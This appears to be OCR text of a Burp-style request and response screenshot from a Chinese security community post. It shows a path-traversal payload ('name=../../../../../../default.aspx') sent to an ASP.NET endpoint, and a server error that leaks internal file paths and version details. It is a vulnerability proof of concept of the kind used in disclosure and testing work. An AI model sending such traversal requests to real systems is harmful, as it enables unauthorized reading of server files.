 请求
美化 Raw Hex
\n
1 POST /PG/CM/CMC/CMC001/CMC001.aspx?AJAX=1&do_action=ajax_get_schema&name=
../../../../../../default.aspx&name_space=EditDetail HTTP/1.1
2 Host: 2
3 Cookie: ASP.NET_SessionId=i3uw5s453nw4kh45lic3gnjt
4 Content-Length: 150
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: multipart/form-data; boundary=--------571993184782.439--------
10 Accept: */*
11 Origin: https://
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://PG/CM/CMC/CMC001/CMC001.aspx?reload=E6EEA4B2-4A17-423D-82
CF-E8B7C46F1A20&SN=CMC001&SM_SN=&ST_SN=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ----------571993184782.439--------
21 Content-Disposition: form-data; name=""
22 Content-Transfer-Encoding: binary
23
24 err!
25 ----------571993184782.439--------
26
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Tue, 24 Oct 2023 16:55:39 GMT
8 Connection: close
9 Content-Length: 6041
10
11 <html>
12 <head>
13 <title>
PageUnit.get_file() error : <br>
File Name = D:\Site\PH\PH\PH\default.aspx<br>
Read Type = UTF-8<br>
Error Message = 找不到路径 'D:\Site\default.aspx' 的一部分。
</title>
14 <style>
15 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;
}
16 p{
font-family:"Verdana";
font-weight:normal;
color:black;
margin-top:-5px
}
17 b{
font-family:"Verdana";
font-weight:bold;
color:black;
奇安信攻防社区